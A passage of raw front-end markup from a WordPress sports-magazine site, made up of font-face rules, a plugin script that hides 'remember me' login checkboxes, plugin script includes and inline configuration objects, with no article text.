url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3ms.woff2) format('woff2');}</style>		<script id="wppl-hide-remember-me">
		(function() {
			'use strict';
			
			var wppl_hide_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Hide an element (no longer handles checking - that's done by precheck_remember_me)
				 */
				function hideElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					element.style.display = 'none';
				}
				
				/**
				 * Process remember me inputs and their associated labels
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						
						inputs.forEach(function(input) {
							hideElement(input);
							
							// Handle different label scenarios
							
							// 1. Label as parent (input nested inside label)
							var parentLabel = input.closest('label');
							if (parentLabel) {
								hideElement(parentLabel);
								return;
							}
							
							// 2. Label as sibling (WordPress default structure)
							var siblingLabel = null;
							if (input.id) {
								siblingLabel = document.querySelector('label[for="' + input.id + '"]');
							}
							if (siblingLabel) {
								hideElement(siblingLabel);
								return;
							}
							
							// 3. Look for labels in the same container
							var container = input.parentElement;
							if (container) {
								var containerLabels = container.querySelectorAll('label');
								containerLabels.forEach(function(label) {
									// Check if label text suggests it's for remember me
									var labelText = label.textContent.toLowerCase();
									if (labelText.includes('remember') || labelText.includes('keep me logged')) {
										hideElement(label);
									}
								});
							}
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								hideElement(input);
								
								// Handle labels for partial matches too
								var parentLabel = input.closest('label');
								if (parentLabel) {
									hideElement(parentLabel);
								} else if (input.id) {
									var siblingLabel = document.querySelector('label[for="' + input.id + '"]');
									if (siblingLabel) {
										hideElement(siblingLabel);
									}
								}
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooElements = document.querySelectorAll('.woocommerce-form-login__rememberme, .woocommerce-form-login__rememberme input, .woocommerce-form-login__rememberme label');
					wooElements.forEach(function(element) {
						hideElement(element);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Hide the entire label (precheck_remember_me handles the checking/activation)
							hideElement(label);
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						// Hide the container (precheck_remember_me handles the activation)
						hideElement(container);
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_hide_remember_me);
			} else {
				wppl_hide_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_hide_remember_me, 500);
			
		})();
		</script>
		<style type="text/css"></style><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15" id="js-gsap-0-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15" id="js-gsap-1-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/masonry.min.js?ver=6.3.15" id="divi-filter-masonry-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0" id="ingoal-preloader-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","images_uri":"https://ingoalmag.com/wp-content/themes/Divi/images","builder_images_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"d1e883684d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"011db46779","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"255385","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0b0270","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1764298021" id="divi-area-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1764298021" id="divi-area1-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1764298021" id="divi-area2-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1764298021" id="divi-area3-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1764298021" id="divi-area4-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1764298021" id="divi-area5-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1764298021" id="divi-area6-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1764298021" id="divi-area7-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="divi-dynamic-helper-js-extra">
/* <![CDATA[ */
var pac_ddh_obj = {"ajaxURL":"https://ingoalmag.com/wp-admin/admin-ajax.php","ajaxNonce":"8fabfb797e","pluginURL":"https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4","blogURL":"https://ingoalmag.com","postID":"255385","isAdmin":"","isUserLoggedIn":"","i18n":{"dynamicAudioText":"Your Dynamic Audio will display here.","dynamicGalleryText":"Your Dynamic Gallery will display here.","dynamicVideoText":"Your Dynamic Video will display here.","dynamicCodeText":"Your Dynamic Code will display here.","dynamicBarCounter":"Your Dynamic Bar Counter will display here.","dynamicNumberCounter":50,"dynamicCircleCounter":50}};
//# sourceURL=divi-dynamic-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4/assets/js/scripts.min.js?ver=2.0.0" id="divi-dynamic-helper-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/divi/divi-4/scripts/frontend-bundle.min.js?ver=6.3.15" id="divi-ajax-filter-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https://ingoalmag.com/wp-admin/admin-ajax.php","restUrl":"https://ingoalmag.com/wp-json/divi-ajax-filter/v1/","security":"72c35f5893"};
//# sourceURL=divi-filter-loadmore-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/divi-filter-loadmore.min.js?ver=6.3.15" id="divi-filter-loadmore-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/scripts/frontend-bundle.min.js?ver=6.3.15" id="divi-machine-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-search-helper-js-extra">
/* <![CDATA[ */
var pac_dsh_obj = {"ajaxURL":"https://ingoalmag.com/wp-admin/admin-ajax.php","searchQuery":""};
//# sourceURL=divi-search-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-search-helper/assets/js/script.min.js?ver=2.1.8" id="divi-search-helper-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-taxonomy-helper/scripts/frontend-bundle.min.js?ver=1.6" id="divi-taxonomy-helper-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.1.6" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"1379baa956","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/js/carousel.min.js?ver=6.3.15" id="dmach-carousel-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.3.15" id="divi-machine-general-js-js"></script>
<script type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/ingoalmag.com\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"72c35f5893"}
//# sourceURL=divi-machine-general-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://ingoalmag.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Canadian Dollar","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https://ingoalmag.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"f397f0033e8d9d624405946ebf5547b6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.textareaCounter.plugin.min.js?ver=2.9.25" id="gform_textarea_counter-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f397f0033e8d9d624405946ebf5547b6"},"ajax":{"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"6ffe46566b","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"698266a25b"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/js/dist/vendor-theme.min.js?ver=1.6.1" id="gform_apc_vendor_theme-js"></script>
<script type="text/javascript" id="gform_apc_shared-js-extra">
/* <![CDATA[ */
var gform_apc_shared = {"i18n":{"untitledPost":"Untitled","published":"Published","draft":"Draft","columnTitle":"Title","columnStatus":"Status","columnDate":"Date","columnActions":"Actions","previousPage":"Previous Page","previousLabel":"Prev","nextPage":"Next Page","nextLabel":"Next","noPostsFoundMessage":"No Editable Posts Found"},"pagination":{"ajax_url":"https://ingoalmag.com/wp-admin/admin-ajax.php","nonce":"0a61083271"}};
//# sourceURL=gform_apc_shared-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/js/dist/scripts-theme.min.js?ver=1.6.1" id="gform_apc_theme_script-js"></script>
<script type="text/javascript" id="gp-populate-anything-js-extra">
/* <![CDATA[ */
var GPPA_FORM_33 = {"SHOW_ADMIN_FIELDS_IN_AJAX":""};
var GPPA_PAGE_CONDITIONAL_LOGIC_MAP_33 = [];
var GPPA = {"AJAXURL":"/wp-admin/admin-ajax.php","GF_BASEURL":"https://ingoalmag.com/wp-content/plugins/gravityforms","NONCE":"f4145dc1c7","I18N":{"populateChoices":"Populate choices dynamically","populateValues":"Populate value dynamically","or":"Or","and":"And","filterAriaLabel":"Filter {0}","filterGroupAriaLabel":"Filter Group {0}","filterGroups":"Filter Groups","addFilter":"Add Filter","addFilterGroup":"Add Filter Group","removeFilter":"Remove Filter","removeFilterAriaLabel":"Remove Filter {0}","label":"Label","value":"Value","price":"Price","image":"Image","loadingEllipsis":"Loading...","defaultOrdering":"Default","addCustomValue":"\u270e Custom Value","standardValues":"Standard Values","formFieldValues":"Form Field Values","specialValues":"Special Values","valueBoolTrue":"(boolean) true","valueBoolFalse":"(boolean) false","valueNull":"(null) NULL","selectAnItem":"Select a %s","unique":"Only Show Unique Results","reset":"Reset","type":"Type","objectType":"Object Type","filters":"Filters","ordering":"Ordering","ascending":"Ascending","descending":"Descending","random":"Random","choiceTemplate":"Choice Template","valueTemplates":"Value Templates","operators":{"is":"is","isnot":"is not","\u003E":"\u003E","\u003E=":"\u003E=","\u003C":"\u003C","\u003C=":"\u003C=","contains":"contains","does_not_contain":"does not contain","starts_with":"starts with","ends_with":"ends with","like":"is LIKE","is_in":"is in","is_not_in":"is not in"},"chosen_no_results":"No results matched","restrictedObjectTypeNonPrivileged":"This field is configured to an object type for which you do not have permission to edit.","restrictedObjectTypePrivileged":"The selected Object Type is restricted. Non-super admins will not be able to edit this field's GPPA settings.","tooManyPropertyValues":"Too many values to display."}};
var GPPA_LIVE_ATTRS_FORM_33 = ["data-gppa-live-merge-tag"];
var GPPA_LMT_WHITELIST_33 = {"{:6}":"debba5cbb1"};
//# sourceURL=gp-populate-anything-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gp-populate-anything/js/built/gp-populate-anything.js?ver%5B0%5D=gform_gravityforms&amp;ver%5B1%5D=jquery" id="gp-populate-anything-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-255385-cached-inline-styles">@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_274380_1{background-image:initial;background-color:initial}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_274380_1{background-image:initial}}</style><style id="et-builder-module-design-28636-cached-inline-styles">.et_pb_section_0_tb_header,.et_pb_section_1_tb_header{overflow-x:visible;overflow-y:visible;z-index:10;position:relative}.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#00062d!important}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:5px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif;color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_1_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#0c71c3!important}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0);width:auto}.et_pb_menu_0_tb_header{padding-bottom:5px;padding-left:20px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_0_tb_header{transition:color 300ms ease 0ms,margin 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo:hover,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo:hover{margin-bottom:-40px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#262626!important;border-color:#ff6819}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ff6819}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#ff6819!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#262626!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et_pb_menu_1_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:40px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{font-size:46px;color:#f0b800}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header 